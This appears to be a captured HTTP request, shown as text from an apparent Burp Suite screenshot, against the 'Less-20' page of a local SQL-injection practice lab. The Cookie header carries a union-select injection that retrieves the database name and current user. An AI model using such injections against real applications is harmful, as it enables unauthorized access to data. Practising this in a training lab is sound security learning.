 Pretty Raw Hex \n
1 POST /Less-20/index.php HTTP/1.1
2 Host: 192.168.3.133:86
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.3.133:86
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) Appl
9 Accept: text/html,application/xhtml+xml,application/xm
10 Referer: http://192.168.3.133:86/Less-20/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: uname=' union select 1,database(),user()#
14
15 uname=admin&passwd=password